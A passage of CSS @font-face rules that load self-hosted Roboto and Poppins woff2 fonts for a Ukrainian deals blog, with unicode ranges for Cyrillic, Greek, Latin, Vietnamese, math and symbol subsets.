  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 